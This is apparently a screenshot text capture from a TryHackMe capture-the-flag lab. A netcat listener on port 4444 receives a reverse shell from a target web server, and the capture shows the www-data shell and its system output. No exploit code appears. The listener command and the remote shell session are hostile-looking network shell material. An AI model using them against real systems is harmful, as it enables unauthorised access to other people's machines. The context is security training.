 Applications Places System Menu EN 30 °C Sun Aug 30, 04:53:21
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~]
└──╼ $nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.46.157.
Ncat: Connection from 10.10.46.157:41152.
Linux c53cd99d5597 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 23:23:18 up 13 min,  0 users,  load average: 0.29, 0.67, 0.77
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
404 Not Found - Mozill... [*ans.txt (~/tryhackme/... Terminal - Terminal - Burp Suite Professional ...